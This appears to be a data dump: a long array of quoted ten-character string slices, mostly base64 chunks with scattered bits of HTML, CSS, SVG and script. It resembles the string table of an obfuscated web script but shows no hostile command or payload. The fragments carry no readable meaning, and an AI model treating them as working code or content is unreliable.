"vWiHqNc9IO", "eoWLoF6NAd", "H5nUS8T9wC", "vNQCAKcm6l", "u9Q9QrDot6", "kYWC/jHE6z", "IPXN9HDDjT", "AIR8RSkAAL", "ol4S9aIdol", "DcDcn9wksG", "Lv3FjIbg6W", "cMT3p3ESz0", "t+cMfHioDm", "5Ttvu3cfY9", "A1BP1rs6Le", "hgOi3uQdFs", "csm+OoW9XB", "64XlRb+gBo", "OXd81fnCPi", "DerZX8Hpxh", "gnvIhUM9iA", "S+NwAfAV22", "PYaDA70rXW", "Y60CDLhMGA", "sXUUv7TlcP", "gXIseQQ8fw", "WK/qT4rhdB", "MLW9MG78Sx", "+6PC5M53L4", "4l7AAAAzOI", "WNQL5kW97k", "eToPqxHXp3", "R7ZYB6+YxJ", "UOwB76M36B", "iED1GsuBPU", "aYrua2F0/C", "gWQz0jDgOG", "dMUYM9er+B", "XWBqCfqNc2", "guF1s1y3ZN", "++m93DNcAQ", "syHX6WWQOC", "Vn+lMOU3/V", "oR5ixVDPgI", "T/Uk4LHUI/", "wD5v/sS79c", "opvQaGAw4T", "3jp3EPcAYB", "U/U22de1Cv", "x1Kv7EzSvV", "4fuL73D/0N", "oHerGIZ6t4", "FxOoV8hoCH", "00M/6V/9l/", "dMDI/0wUHf", "OCORXFP1Gu", "gIIdQhCe4B", "AbIUPJwAAH", "a97QNRb5g7", "eG8seZ9Qj9", "NXHBnxTf9Z", "C4f2AAA4CR", "UAhJFwSGLH", "PEUK/uT2hQ", "Y+5RnVGDp3", "MPtH4B6nvD", "XE93MTwFNu", "D+dGvXD+xK", "LGBNLMaIoV", "EQRIHxIEDT", "vHBb1gnlRL", "AsXxxraFAO", "umee1sOm+L", "v57KhgYcM4", "Nf7993h5n+", "JiZzyH7Yfs", "cTqNck/qIQ", "VBcOZAw4p3", "uM+TMeQkK7", "VQr+bvqYGR", "DANDVxT9Qb", "hEYMRQr+Hv", "w1DHk1MZlD", "dReBesE9rA", "yGd4nHvRNf", "cBUC+5h4sZ", "4MoJ7sB+rJ", "sN6uX9get7", "KOpdYIflHa", "UK9wEdTLFf", "7G4z7ol6ya", 's="alert_b', "mzcMBhzOGA", "3rxHaKeqNd", "DzpkB1APqt", "puP/T/7nDw", "xEvcoOUa95", "zgHqyP2HI8", "J6KBiBeo8M", "B5Ce4mXDSG", "OUb8wDf89F", "UATqlYygXp", "qEUy3JiZzy", "6MFYFH6oLv", "3DPHvxKDeb", "vcMG8W1MM6", "ot72vKiXHB", "3y/oDd9xpS", "MinqZuAcAA", "AgAElEQVRR", "OO4MoJ7sB+", "EvaZ5Ua9qU", "qgX7RD1ugd", "r7kQ1FtAvZ", "FDuKidNHAE", "PEPUm3uFig", "HaJecVjUC+", "stnYnvy9LX", "tXdwT9Uqrz", "OqgX0MPGBO", "qlvaxzb2+R", "t3z+E0tcBQ", "vvoX9wD5v/", "oAFiVqFfZI", "UC/nB/WGbg", "7RD1ugdEvc", "aBepx+oJ2c", "/fu5dj1Pbw", "HcUQe82MYx", "ah3ayW/B2c", "2wHhLztd6J", "yXgHqPfl/h", "1svfB3VBvf", "BvgR6ufqAe", "/qVRlBvSQj", "HBlBP+RCoZ", "AVd7FPVGve", "eo1zWwpaiX", "6Nc+jen3Tp", "oB7QD2lGKh", "AAAAtsIHNA", "EHyb/oIKI/", "yTsshkW9YF", "/2z+OfuZcR", "t !importa", "icBYwY6lWd", "H9QrGkG9JM", "AACf7I8nP3", "JAve4CUC+4", "11tb/1l/uE", "oah1u1ieIr", "aDoh6k3dYD", "4Qf7goEB58", "</mask>\n  ", "8oxqDJ27d1", "EvavzG4x6m", "+E8zqsIahe", "UDAC9R4ZQD", "0S9bFDUAwC", "iHiuENUG8c", "ve8d2+cw8A", "TrGlztDu8R", "JHTjm0yhwk", "e7vEPcA4Dj", "SBNTTjEA9h", "v4TzO7qhpH", "agtB7FQWmf", "j9mrj/BLPY", "0Z5t2C0T9i", "h16m/9gz8x", "+K7XxOPI6n", "EAMCSKe6Le", "foV7QL3BPT", "Q7d+5Mu/cW", "o5p4CMNTPy", "0MW4HTxDBq", "/nr7/0HP/n", "T6BeU+Fdhp", "hkPmHEO9Ig", "CemzdhAIBG", "TLxD0AIPNS", "US85JOplg6", "aUjKK", "Eixx5A8NBc", "l7X4NmiXib", "vXunN9c1Hv", "R1EsyQL3Ch", "/aBAAA3hD1", "uCfqJXeIes", "T9SrnRb3Ck", "o4f+oF4moy", "vAADYGVGvs", "ovLkAAK98j", "iHgAAPIcXb", "tEPU6x541h", "/mHP8RaxGD", "vJwBwM6Jep", "e2QA9ZQPgX", "epoRqPfIAO", "YXEPUm7rAa", "EI1HtkAPWU", "Ctu8NiDweS", "T/YD9dzhQL", "cI6JPlgcY3", "2MMfbsiyFM", "JkA307kpHJ", "2JRBIHPZEW", "yvyNwm5lXe", "re1Xhnk3n2", "BelRHUSzJA", "BOqVjKBekg", "EUBA67EIKJ", "8wJJ3KeUAS", "J6C6iX84N6", "+BM0r1buqH", "Le5B0Ww6Je", "HHDzl13/xZ", "PDYy0Rkqvg", "PzGol7+lz/", "gKfbw", "M5hVzyHLmG", "8fWCtuMFjD", "NQD6lX9QL2", "wAMCmz/7C1", "stringify", "YOiHgAAj8J", "jKFvVwR5am", "R1oEqXKYML", "Q44nJzd5O4", "XuU5he4Xk8", "WKoV/cnaF6", "bhHDUz0Miu", "d9LZ/BUzL1", "9bJBUQ8AAK", "j3RL2qQVEP", "WUIqCeZgTq", "MeTQMXyKyB", "BOpZDEC9Mw", "zM12Jb1MOG", "PCoeBIr4kP", "SQJXeR8JNf", "nALAACc5l3", "BOn86GeOYc", "hpFrWD4CZ7", "6lkMQL1bK/", "ECgJWJepUd", "gJ19x/I790", "MO1EvqoWAE", "Dv9wjooPkY", "UCZNykA4BA", "cvx67v4bUJ", "DdU/EUiZJQ", "79ZKfg/OMK", "wGinqh3df4", "AIvUQtcG/8", "sUNQDgD7ev", "suAuodQD3J", "v5PTjDgHpB", "k6TU93LgAW", "q5DFCvuwDU", "aKe6JegAAA", "WNQLzq8U9T", "2Bmo4S+x56", "Aes2FoN4C6", "4kxoNFDuKi", "CUU/Ua5oX9", "o1z6N6fdOk", "nEcO/9V3MD", "4JnZnAPVkf", "Ny7N439e3A", "/WUIqCeZgT", "GbmVZ7Ttnv", "lBvmvhLRah", "7ol46LOpt3", "BdTLZYB63Q", "eZYeo1zX4r", "RGwR5QVqFf", "Lu1kt+DMwy", "YC+W1fq1f/", "J9wD6jn9QD", "72LIDKHzDG", "YJ5US85JOp", "1AOB+eMMEA", "Uq/h7EzlG8", "nD6wVN3jsw", "E8Oo6T+E4a", ";\n    obje", "AQeU5Xfi4B", "FkC3ETip3T", "fQNSrp0l/M", "YZAvUIGqNd", "VxEIKp3JOT", "NAOoB9Vozg", "nXfDekjM13", "AesqHQD2LA", "APVCvyQ/qV", "8MxlCv7O+p", "FPQCglzdwA", "Um3iHi8Oi3", "E9eqoe/cUH", "bE3sLrZD74", "g5A3qxiGer", "mTjp/ZbPxP", "aKeqHd1XtQ", "QAHgN6FchA", "PiHqTd1gMi", "BCaIx+gXsA", "NwDAADYBh/", "oQjUKxlBvS", "1T/G9HAzA/", "93/KZ2J48f", "nVGPo3L37A", "a2Qc6cW8/W", "wpaiXiXsAA", "VAvSY/qFdl", "/+YeUM8dDt", "y0D3COip8j", "dxEHy7+E7l", "j9PBrl7vh4", "PHwAA7IqoV", "ftL7zh/71y", "isabled", "8ABRr7JD1G", "DjPNACAACH", "IcOQ01xkyF", "e85Col0S9a", "X89p/7v5yp", "ehN2CIZEvd", "ixiToNgInt", "Gol4l7AADA", "ovHXE7IqJd", "JnJ0M9YQaG", "wV/BIfsm6F", "ng-top: ca", "mdmMhneJx7", "NMAgCcyEvd", "eYF/W6Dop6", "Bfcw8oM6mX", "5+7dF+hhU5", "EAtD20AALC", "BP1kjtEveY", "2rsmJnPIHG", "AAT+ub/+FX", "lGKgXtEP1J", "M73W9OT2N8", "1cQ9UW/CDs", "iexoihXtXZ", "6rm+AKjHu/", "3tuMkw79qz", "4dCSLoQIse", "joZdCY2ZSg", "ep1D4h6k+9", "tn-dr-cont", "wI1LMYgHq3", "kjUywZFPQD", "wL3vvcAYN+", "dF4t6E3YIh", "9tJwFbPqLM", "L2cH9QbugG", "x3ltS9tzxp", "NkAPVkP1DP", "hte4SxtF8q", "4G20Q3uLXe", "gFDo3DBcBX", "nQb28P3B97", "DGjilQNOR+", "F5zEVDvAOp", "o11wI6i2gX", "QBbvDkDAOz", "5b+5pAuo1+", "EASewh4/in", "f6dGNTbzQj", "T9QAAuC8eX", "DgCJwixiTo", "7/9D/3CFn9", "v7w9c3/uH/", "gjqJRkfCPW", "LHHkDw0FzE", "/MKCeoUMQ0", "b90S9k3aoO", "aAdQD6rVmA", "BP0AACo88b", "DPn54bE3sL", "1Esx2IuFWj", "vMFwDoHLwO", "YC/WddWGe1", "FVX/dZeZz3", "gH1JMzgHrK", "QL7CHxAzq7", "9jKi3z7yoV", "ZYOiHgAAPT", "Kx+7dy7Hre", "REFUwZ/0fs", "d9+Yjpt3wT", "6iOhqauk0F", "MoVh32lQL+", "nBvn0L0/6d", "+5xxgtKVOf", "vQYE9bIyg3", "      <g m", "Fwxot", "CAFYh6lR2i", "D1TzTA8p/i", "L2o96vI/ci", "q8U9TJxDwC", "yUouIfNhbr", "hD/YX/qfDf", "dST/R2B28y", "IkQPnMPxDI", "j1Pbw2Qb18", "jXXAjUA+qJ", "RPRpAvUKGa", "Ue1gEAADq8", "A+eLMEAB5W", "LesMXi3oTd", "vOOQ02O+zA", "gcgVPEmATd", "jq1RS3+ME9", "F5EgB9UTOO", "zsa2K85j37", "cb1cBfDoDE", "BUC9xB4eRq", "acJgNDzpkB", "H7t3Lset7e", "3+78t/cs4g", "UHAPmwt16a", "jXuiXuUdol", "9tyjOqMXTu", "IiKi7/rhd0", "i3s28qCfq9", "MSEN86DQxb", "B0Nhyp41GO", "7IqJd+ZcDd", "ZZA4L4Hb9L", "c9q5t3Tz7x", "RT9Rrmhf1q", "q2V/B6cYUC", "sMXbHsxOHj", "3LgAWbnqWH", "e4HiHrHjnq", "X/8RK1srHq", "1HtkAPWUD4", "Kh+Y7D/BLP", "1APdcXAPV4", "5ahjyamIyh", "teLuo95w7i", "BhBvV1/0Pr", "dRcjd/aY/m", "DtIoa", "gHnaM64y/6", "oX998vSBte", "P3AAAAHuPD", "lH8O9WKtr+", "hEtw2rurWW", "3e8R91jdDv", "s4P6g3dANQ", "CNRDCM0SLz", "AdST/R2B28", "3WO0S94rCo", "RrHhL1kqgX", "lK987N69HL", "h5jO611VPR", "l9/wmhqfYT", "8Q9SbvsBgW", "riqHCSP7ml", "gEAgMWIenf", "gfrXcN43s8", "wh6nUfEPUm", "0b8U9wDgcP", "cIsdRESQE0", "mcnN3EdpIF", "ce/ElzzP+h", "fKABAOD0RL", "BfYg2JgyDk", "Ywf1Ou+Aag", "93YyAPTOb0", "+oJ5SBNTTj", "o6iVRLzov6", "/KBelRHUSz", "4B6iT08zEC", "8yvREgXqFD", "MW4HTxDBq+", "YN6hSJQr2Q", "O4BAACsw4c", "pwZGSjHUq/", "F7Zjaj4V3i", "tBhzBwIBzZ", "5ZC9stW4Vw", "6hX9vc01PP", "zUDqAfUa80", "oVh0W9YF7U", "6nn0fE6ciQ", "bONFjlTg0D", "sOm+LvDwT+", "1Nu8Q9QT9V", "d/HHmD0pU1", "2LoLIHDLHG", "++botO/0zu", "kdQ/w7Mai3", "b+cqY/qytu", "4NfEMdQrYh", "bctkv", "APIYTWF4sk", "C8Wa30e7m1", "1mLzLyTzua", "g8k9CIbUff", "WO0S94rCoF", "+5Vh3s1nmH", "lMx4I9dYZ/", "dAD9cMoB5Q", "5pXqXVUOE0", "ABCaqF/gHk", "HhT1kqgX7R", "VB0W9GyuWy", "mttN6kKvsp", "DYxUvvtoOQ", "DkNNcZMhZb", "PfIAOopHwL", "UC9A6gn+YF", 'id="noti-t', "EmF5ggYPg4", "a97QNSbfIf", "gcWT1AmTgA", "NKXF0OMlVr", "R9DwNaqjoa", "CHjRHU2/UH", "HH00MGQr0j", "hvh34vGZ95", "DK52Jk95v+", "x4Q9SbfoTg", "gEAwHPx8A0", "EdJCQ+psK1", "dXTQwhEAq7", "wMOGcGUE/O", "+bkROQkj0U", "3hOzLy/Ny+", "OL0rxoihXt", "mXuU5bbt3H", "jgK6wAYCdE", "8HZxhQL6gH", "Hre//Q35DT", "Dlot6kHTYG", "l0KB4UF4eC", "ZSjQO2oRTO", "qot7Z4OAgl", "CvkAHqNReB", "DeAurlMkC9", "2xAcYAABOR", "AhD0AYEAW9", "t2iHrdA6Le", "KiXDYp6ANw", "lBvSQD1Ctc", "LxsU9QCYwQ", "oB1KuagXqC", "gT1FlAv5wf", "YqineFlnP2", "HGahXyADqd", "xgMm7d31yd", "+5pAup1+oF", "voQfBCNRDC", "pfPfRchaw6", "RqF3e470ml", "gnby+2w/9v", "2SAes1FoN4", "D1GsuBPUWU", "BxzDmB/GAf", "MOA8aUMw0W", "XmyTOVycXc", "sA1AvuYWUG", "zFQ/q/DHgK", "xWFRL5gX9Z", "BY5/Mz3TBm", "Rb3uB4h6ot", "5TJAve4CUC", "h5moF4hA6j", "eAeVmZQL+M", "y6Exsypg87", "vvKxe/dy7P", "4+Cg13THQU", "+H/49ybiG4", "lieRk8ayGr", "ADWz926z5/", "9U3T6d3rHE", "AepoRqIfQH", "7fGPooqPfm", "q1ZgD1qmag", "yLesG8qJcc", "Mm/KcbPzlT", "jXcYeoVyTq", "k9PAKye1hy", "74J7RNQqDw", "Iw8PAAAPLo", "\n    filte", "J6ZhxAAAKo", "k4AAHZJ1Kv", "/YBsYamsod", "17OXZ9D69N", "pbP6KmReoh", "X9get7/9D/", "OPqJbRkKuy", "CBB2zbGASL", "HiHoT73BxW", "JR8xx4AMEz", "t5UW/4clFv", "IhUM9iAOqd", "M3+PNwLkTP", "PInHAiRx7b", "h3rTGGCRcy", "lsTgghNAG+", "/A/eI/kAWw", "6nPypEP/qo", "o14m7gEAwP", "KegD08IEbA", "p1f4LIkQoc", "3xwGiXibuA", "oytGvdGgt8", "vUA+3fwDqe", "zEA9W6t5Pf", "2vAF214MDp", "VXaIes2Dop", "oPZ4B6eX/A", "KAesqHQD2L", "JgyDkzgHrl", "NmVMmne7Mw", "dGQPPxO4Mo", '28)">\n    ', "iQs9xmyJnz", "RC4ChxWAA3", "HwbApz8nGX", "DuRk8qJgSY", "iYhiBOoVMk", "Dd5h8WwqBf", "YXpJdjIF92", "2\n    );\n ", "ss7xD1RL3W", "8BUW/yDoth", "jXl0HDgxvb", "AA/gQ9wT9R", "nFY1AvmRb3", "qttLZ", "JKoV9kh6jU", "/UO2GHmwOi", "qVd4h6lUNi", "X/SlBvtR6A", "DIf4p6oN3G", "F37mXkbUG7", "QQ8fwCSIHc", "o1ca8rqPku", "dFvZoBUe9m", "2n31he9aBh", "4CoF5yDxcz", "a02fMG2F4O", "hX3RL1kSNT", "9jB/U674Bq", "f1CsUgXolI", "IN9wcCAc2Y", "493+8AP13O", "J3cW2f71ry", "qAQAAtd74n", "tddrAeuLeP", "TEvUqO0S95", "DDgdodsMOE", "sZqCf4gXpK", "UE/2dwRuM/", "PsJA+oW/4q", "kiEnxd/cA1", "uKocJI/uaG", "DJ/h8HLRL2", "ThspSCPLo5", " xmlns:xli", "uEwYLi93gX", "b/YKba2Xxn", "vXH0DyYijA", ".37988 75.", "IYQQuqgH7g", "sD1vX/o/3l", "XqGJOg+pq3", "TEw5JwZQL1", "87mr5h5gXr", "b4gXpyBlBP", "Qsn6z//Ub7", "Q+SU/UPkdI", "9mLV1sdwTy", "QsP01/934f", "9RzfQFQj3f", "9C7kYM9ULk", "sjRdYAOA0R", "eoE9JGZQby", "lUNiXqreVF", "BCr9Pv/q09", "/uCgQHnzHD", "L1rCag3pkB", "u1kgHrdBaB", "xOHrC+5xxg", "xaDey/9BUO", "es1Dol4S9a", "cI8Bp8nAgH", "/OAOo1FwL1", "fgz3yGhrux", "OeB0hG4z4B", "oCL2E5r8QT", "qreVFv+HJR", "gMABVGvskP", "0RXkQUSXFK", "JGtwD6nVkA", "MoF6SAeoVL", "Xp+8VOsbX9", "Ip59lq3ebG", "7U6xrouYO4", "lTg0Dic/QH", "Q9TrHhD1Jt", "M6933k3v4Z", "5353 34.38", "CGssCZxigk", "oYk6D6mrf/", "JmFWOiltiu", "JBFvKQIIRQ", "jXwTC8JLsY", "q9/Ac08RXx", "qH/d0ccsA/", "2aV+TsMXib", "AdTw0AQDwc", "6infAjUsxi", "/ntMzF4Epn", "nxtOZ9sVQe", "f/Xxb1/+5l", "bDvgIATTzd", "dyUGpiaC4z", "DH6hnMgL1H", "vFjHeUPPGc", "qDdph41BUQ", "JD+pVGUG9J", "ekgHqFS6Ce", "l2SAeoWLoF", "e+puYC++Ae", "NN62BR/dzj", "BjqGXK4GR/", "2VfwOhJvYW", "p2JTRmT592", "XzLs1xaDey", "VWDe0A9g58", "hZQb1Mn5Qr", "V0xRgz16v4", "e6NP/+eNL/", "FAv7w84oCy", "g-x);\n  }\n", "hflXGlA4xl", "WCQOSyA2zU", "BA/O8WUgMH", "KMO/mM8y7z", "zRv3P6zb1v", "zOqxhaF4LK", "trang<br/>", "gK9oxbBVN7", "twD6g3swRk", "3x8gLAoYl6", "80IOhObMla", "YGwSJH3sBw", "LJzeFWPEUK", "PIko7ol6E3", "z/l/zmiB8H", "sLgHqJPTzM", "m56lhaH6mC", "qCenAHUkzO", "1L8oQOSMO9", "HAV2yvoans", "jsDqCf7E4Y", "sD1/f+ob8h", "ekoRUE8zAv", "Q0AgZ7pRTC", "R+y2die/L0", "rYVFv4w5Rr", "Geti2Enb/b", "vagbqCX6gn", "4x1CtiEHJm", "VEvYk7LOdF", " Sans', 'H", "IiOlH+RQbR", "mgXt4fcEBZ", "yzvEPVEvZ4", "ODmHyKn4ex", "LnfqcPOnQv", "GBXxPHUK+I", "haDeAurl/K", "vWi86Le0AN", "KGYac5iJDz", "  height: ", "GwJ6ZzWh4l", "1YCgE6i3Qw", "qO0S95iFRL", "HZxhQL6gHQ", "wh40R1Nv1B", "qrTN+x1/uE", "+XfMAmq/j4", "noJ7JCNR7Z", "NRUC9A6gn+", "EjUywZFPQA", "DvyaWK55IX", "hpnyWoVzRe", "op6o13qHqF", "Nf0x8YxsYa", "e6BvUW9TNw", "Ov8py23buP", "7RL3koKgXD", "N79Wc3MewD", "D2lCKinGYF", "SrGxJtjspc", "J7cnT12rDF", "NQmqm7sdcM", "wTOzOAOrJ/", "+D/diqNfAM", "HqVHaJe16C", "Uu8AOyztEP", "wKa/GCOGen", "FPQAAYG3+K", "8HLRL2Tdqg", "BKFxhHHxGZ", "+BOpZTUC9M", "APd7tDz9Qz", "1DYTX84h0V", "ahX2SHqdQ0", "qFf3Jwiddh", "mGEO9oj8pv", "SSclcIkTlk", "ows88W//6f", "IwRQ726/wL", "Dd0A1AvsIf", "8Q9AAA4LC/", "7TDxqCoBwB", "RV9Kk+eTGv", "dIBwOaIepU", "yyF7EQJnxc", "Y9f38NoE9f", "h2sGUA+o15", "C6IeAMBVeV", "T891QwMOCc", "HU078AqGc1", "dwlDSu8sYw", "wOop3wI1LM", "Ce8iFQz2IA", "9RDDeKHgtD", "margin: au", "tton-dr-bg", "h7UzHUK/uT", "YuOcTwZQvA", "kxjqCfRuDP", "6JeMC/qdR8", "waGR+ngr79", "SDr0fLJnJM", "4KITIHAeoT", "6jX5Qb0qI6", "hNb75pyaDj", "EFzlSgUPjc", "oh4AcDRv9A", "eGpgpPLdR8", "IMOc1Fdxhy", "QxQr7kQ1Ft", "EYslQgihrW", "gHlZmUC/jB", "vUycQ8AADi", "oGN4C9dyXI", "ftUHFQ1LvA", "QVHvAjss7x", "aQvbDVu00M", "kM3APUCe0j", "AA5M1KvsEP", "/ymdiePH2t", "uOeTO", "2yRwEoKp7O", "P50oZD5hhD", "XqCe7O8I3G", "Hy22juKXth", "m3O2OlmReo", "lCvuwCol9z", "K7XgSNI6sn", "HgbDpjwnG3", "ZTPcvKhf1N", "7gEAW+dlBY", "BNXXvP0nmN", "5Qbzgc1Avq", "Mi3rBvKiXH", "DAiZznFUFk", "T20kW5PjYd", "+5v2/3/g39", "EPRuFWMCeD", "DzZPg", "QB9TQjUA8h", "UG83I2DPzG", "vq261td49X", "IOTOAeuUMo", "s6LesPLzxL", "sBvGcvC693", "6oXnRb2hB4", "tdrwBdteDA", "vnpnWw80M1", "LIXoXdXjFY", "3qvvvxzX7b", "SRmUG8nA9T", "cVfaxAvUIG", "hHV9dHfEFB", "bJtS1bQ4XR", "HTwJnAXQbg", "/SCBeoWMhu", "UtwrNDHkhR", "3aKre1Xhnk", "o35hGv57Kh", "HGOr1/Sd+q", "L5hK3LqsW3", "OWTfsBU5Uo", "gpPXwCMjuY", "zLjAW6MFYF", "KcZgXqPDKC", "TsMXibqiXp", "0MJyLHUxEk", "ZI1KvsEPW6", "z3Ynlcbg9l", "jpEP/qoxCw", "oN6GT+o130", "BUzL1DvFeI", "/DwVHELgvD", "+qf4zp4WYG", "/UU4qAepoR", "Wr8Y/mUP2w", "Ajss7xD1RL", "0Q5Rr3tA1J", "Aw/YtjEIFj", "FGDPXq/gTN", "MwL1ENpHvG", "e9b/5yz2i6", "o3TM3PU8Eh", "NQ79ZKfg/O", "7xA1AvuEPU", "dFvaEHiHoT", "88/Vlt3n1j", "xD1IvnB5Kz", "v+pPdbPhPb", "6iXZDwY6v2", "KporhhThrn", "pTzqOP55R+", "yvuPYkcQM6", "l42KOoBAPB", "fe7RiF3u05", "vOQcYbalTn", "mT5t3ujJVm", "galfR+y2di", "Z1WMPQvBZU", "26JTtvU+Pq", "fO4YwRmlec", "3l5l/h0Glz", "Ps1MZlDZlS", "B2yG2j/BsD", "AAKbojXui3", "hwuArwYGR+", "jFqKJIV0Ik", "f/tZvNH/h+", "1CvkGHIaS4", "qNdcCNQD6l", "vVW86Le8OW", "AID98OICwG", "L8+efrAWnG", "4N6yExX+ud", "wGqNddAOoF", "bpvAOoF9pA", "3sLlQl37KZ", "92zCmnOnLP", "VnT00MKQiR", "T2yT62HXAo", "A++E3bYCDE", "cOBekk9FIx", "GE5L+ptz4t", "oV7dnyBypA", "FoN7LPxAA7", "/ 2\n    );", "UNQ/N8Ada6", "KF0G9muKRH", "3a4+Y+iXut", "gYh6lR2iXv", "Lo3SaGUU08", "I3TfP57TMx", "G+A+gXj0Dq", "wzJldjIF92", "qBfMi3rJIV", "XW4z7x7Ww2", "nBnOjXPoGp", "Ce7MUPMAAA", "ButdKYCvXt", "NnXu+8m97D", "eoUMUK+5CN", "9Q7eoeGAqD", "0aXuDUL3Yf", "4AMEzUq+wQ", "7h2/9Ynxy9", "dhDb9UV7n3", "B1JMzgHrNR", "cM583ga4Fe", "3i5XzngdIR", "HvUzcAwAAO", "vtoOQvY9Bd", "AffMgCwAAH", "YMQuSQOZz9", "9rTZ8Qdzev", "HbJSxwAnIS", "P0AtVgnvjD", "kYlvd/ymdi", "8I5ZD8YR1b", "l1uM+8e1sN", "sQesJFKcaI", "tCtQr5AB6j", "DBq+RnU0NH", "OiffU", "YbvmDbi8HB", "\n\n    curs", "eoF8+LesMX", "N38AbhL1Kj", "4HiHrninqZ", "QgavkZ1NDR", "jQUAuPEq7o", "Jeol4l7AAC", "UIqKcZgXoI", "i3ns7dhL1S", "QE/QAgOfhg", "UL3YfFPXG/", "PWwuXmTAeV", "5g4obmf1PS", "BoCTjMQ9Ua", "d1gMi3rBvK", "Lsdo9C7PUd", "FtjAPU2rcT", "72BhBvV1/0", "HqFS6Yd2uK", "IeAI/OmwwA", "JccFPWiYVE", "3YIRgU9QAA", "n3fBPSIiap", "1Mv4Qb1CEa", "copy-allow", "WaGMphEtjk", "mne7Mwaeid", "gVAPasJqHd", "qE3ix8WQqh", "vY8Vwz3OMv", "oeNiUW/CDs", "LMkC9wkVQr", "K8W80IOhOb", "FPUusMPyDl", "v/+bHL7KLe", "TDSGim9BoY", "t4mIF6hQyg", "LRL3gDlGvc", "46D+cAerl/", "8EEkO9gv8C", "+na3yTOBRB", "OoVzUD9QQ/", "D6rVmAPWqZ", "QvUK2QYcpq", "oVgL2iIgaB", "OHPyBpYmOb", "lvo1EC/zQO", "avEkCAA+nO", "qD1nT/0r0+", "wXtTrfoCoJ", "LdR8tZwKa/", "QBIB6oF6TH", "/rHR9w/3QT", "wnr0sJ3r3a", "D9PU37POkD", "11VPRi2+b5", "AAA8mahX2S", "vT7CNXbdm3", "Ua97QNSbfI", "kiY2tskcBK", "+2+ms0ot5J", "2ToGpX0fst", "ADAO2/jnqj", "D6gX0MOtCK", "Wr+nuI7zSs", "kLvdpxjqFf", "3KDlGveVDU", "e+H0BAGDEf", "VG+6vT9Yqf", "QrFIF6JSOo", "E8D6uVv3+d", "6mlGoB5CCP", "RQxAPRzDvf", "6LyoN/QAUW", "WPEQAArEfU", "wrHWAs+8++", "dol7zoKgn6", "l/wAFl+Z04", "kjU27xD1BP", ".logo-dr-p", "cEeWpgpBRD", "APUCe0gCQD", "obcnqKTh2a", "    border", "pZ94VBdRbX", "kagHAACcxS", "UC9hB4EI1A", "8dKmCvpHqv", "UUIIYROuAf", "3iVq3iGFcD", "TbcYfBy0S9", "RAghNDLZIV", "gPU95wCjLX", "6iVRL9oh6n", "/Mbinr5H/z", "AYD8eagAAm", "S++Q9Qbvlz", "GnqyB+yPl0", "XUi+ZFvaEX", "ud8bAM7E7A", "IeAFyTN0cA", "4uag36Q7vE", "cGoGH", "ypi93HzWuQ", "Oi3pDDxD1J", "R/2fBjYwG9", "J7SAJAPVCv", "WEHbiEUQ72", "sAGCLqVXaI", "GMv+sy9szz", "OCzqBedFve", "MC0wC/sEy+", "AIABJREFUw", "13rv4v696h", "UIB9emwtOA", "oF6ZwZQT84", "HAABg3178/", "Z/iHo9B0S9", "EF7gLGMcxS", "EljRVmIHA+", "6FchAA7hXb", "XqWIIUczAv", "gXvcNQL3AH", "Mfb9dr+bQD", "otBrvJvmAR", "ZHKdx8tZwG", "9mzIyhWHfa", "9O9ybWCFyD", "Dtwh8YXEPU", "P3AACYwUso", "YA7JqoV9kh", "Tv9M7hvh3Y", "AHryZAgBPq", "OSMO9OZBDP", "BUe9mlfk7D", "VNeUY1hs7d", "tz4t6ySFRL", "AgIdWG/dEv", "QAAd+dPFn7", "CAACHKsY9U", "v5wf1hm4A6", "AC7NivqZeI", "H54cQOAAxP", "FPQCAuTwIA", "YrDol5wfsN", "XeYeoV1pl/", "D06igwTqFT", "cTHYW1zDw7", "AWOfP+eJHz", "vUKGIae5yJ", "uXEO3fuTLv", "wT1sfrjHvA", "8kPP1A07fT", "s7ol6A/OiX", "XsDX+//dH7", "5IDTkfoNgP", "dCU0uxibHG", "6vXcIeqFw6", "L4L1CtkgHr", "QBwF7binqi", "onvKwn6AQL", "Uz78p+5t1K", "AAN7yIQkAA", "h3h3KOGjeH", "6M9qndgloS", "8oF73DUA9U", "wk6iVRL9oh", "mIx2Kus33o", "nxv0mnZs6Q", "PVseAPSHAv", "c8KOqJeuF5", "OwAO2jO103", "R3WMDSvBY/", "ZgXoIoV3EQ", "C79lM9y8qF", "eCeguol/OD", "Nvnr+IEADg", "+8rUQ8AAGA", "UM1BP8QD2l", "i4voenXfDe", "BlAPqNeaAd", "+inNw1T6WU", "e0A1AvcAeE", "mT6aL204ZM", "GDe/S1wj4i", "ag39ef6LYh", "L0rxoihXt2", "BecF/W6HyD", "9D69NUC+f0", "ADiGFz+PAH", "AQCAu1cT90", "Bhrcpydo3m", "DU493+8AP1", "jpP4ThqYGR", "PKDOpl/KBe", "TGFQ8GR3UC", "ADgsUa+yQ9", "exBxh9aVOe", "ZicPDM6513", "JC/6k+K7Xx", "Uq2NMgupr3", "ohga254a/5", "BBQCA3XyIe", "yCyEFclC4a", "gDJx2Bmo4S", "byolxwS9bJ", "aAENv0RGDH", "1z4nHn374F", "vAvuEdE7eU", "F5zEai3gHq", "5hyQGnI3Sb", "1chmgXncBq", "TLoTGzKmDz", "8v+hL2bebf", "tEvebDop6o", "zZHMhotMF6", "HqvDFAvn3F", "d4R5DDlAvp", "6j+c8IN9wc", "UR7+RLQRqF", "nsUA1Lu1kt", "8SXPs37G9Z", "vdY7RL3isK", "1B78l3ePMv", "KgXzIt63S8", "ATCLqVXaIe", "B6SAFAP1Gv", "FY2gXpJh3i", "sd70O92KwB", "FjEnQJzQwx", "/BGQbUC+rB", "b0Q/qzfUSz", "d5U4LADv2c", "Xg4yNW8eDj", "3GXLmvAQF9", "jkAOGYAM5a", "AAAch6lXOi", "x5BzSA8NRa", "ht3iHrdB0S", "N6hSJQr2QE", "7O4EnfOHr7", "lIPBSNQ75E", "J+7do3vmaT", "6mX8oF6hCN", "BTzoAAACe1", "ot7EHVbDot", "MqJeZYeo1z", "he4Xk87mr5", "F6B2APrSQN", "CY73ie9b/5", "QPDQXMSEN8", "X2GF5h6gn6", "CzqBec7LnX", "AADCvFPVFv", "6N2eI70mVh", "jUO+RAdRTP", "mDO7GAP7tH", "+4h5UZ1Mv4", "/iLweQeBEP", "JetEOUa97Q", "rUy/sD1/f+", "/SxsbHP0bh", "v6AGi3jJ3G", "hV+kD7gH0Z", "xxjq3TDc6d", "f1qgZFPQCA", "G8nA9TrLgD", "lwGDBmi5wo", "6V4wRQ726P", "yFQL0Ferhm", "5fB/xHCPvl", 'nce" maskU', "gh2iXtfAma", "6jXPCjqiXp", "RnU0NHWdDD", "pyN0mwHnqF", "MnEPAACg7s", "HCaM7HtZeL", "us33oN91aX", "Q4TRvZFEF7", "oBwDcIw8PA", 